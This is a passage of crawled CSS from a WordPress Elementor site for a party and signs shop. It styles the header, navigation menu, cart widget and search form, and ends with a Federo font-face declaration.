Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-6748c742{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-6748c742 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-dc49f77 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-993b41f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-993b41f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{background-color:#AAA4A000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;color:#262626;padding:0px 25px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{background-color:#4A423D00;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-item > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{float:right;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-81b5ab6:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-style:solid;border-color:#F1F1F1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-914c372{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-da91eac{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:start;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:205px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#E0E0E0;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.highlighted{background-color:#020101;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Federo", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F4F4F4;border-bottom-width:1px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover svg, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__container{min-height:36px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__submit{min-width:36px;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23836 .elementor-element.elementor-element-5e5a1cd9{width:21.737%;}.elementor-23836 .elementor-element.elementor-element-326e4f64{width:55.369%;}.elementor-23836 .elementor-element.elementor-element-5a3123a{width:22.493%;}}@media(max-width:1024px){.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:10px 20px 10px 20px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{max-width:350%;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:0px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:0px 20px 0px 20px;}.elementor-23836 .elementor-element.elementor-element-8441644 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-width:0px 0px 1px 0px;padding:0px 10px 0px 10px;}.elementor-23836 .elementor-element.elementor-element-6852fc9{width:12%;}.elementor-23836 .elementor-element.elementor-element-6852fc9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:5px 5px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372{--main-alignment:left;--toggle-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-9b8847a{width:12%;}.elementor-23836 .elementor-element.elementor-element-9b8847a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:end;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon i, .elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{transform:rotate(0deg);}.elementor-23836 .elementor-element.elementor-element-74446b8{width:65%;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:center;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:145px;}.elementor-23836 .elementor-element.elementor-element-eaa4413{width:5%;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{border-width:1px 0px 1px 0px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--nav-menu-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{border-width:1px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:100%;max-width:100%;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:25px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-23836 .elementor-element.elementor-element-8441644{width:70%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-41d46353 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */
/* Start custom CSS for ekit-nav-menu, class: .elementor-element-cbfd8cf */.elementor-2300 .elementor-element.elementor-element-397a8c2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator {
    color: #ffffff;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-914c372 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1742284229
body_size: 150
content:
/* latin */
@font-face {
  font-family: 'Federo';
  font-style: normal;
  font-weight: 400;
  src: url(https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/fonts/federo-ijwfbx-cbd_etsbwilmf.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
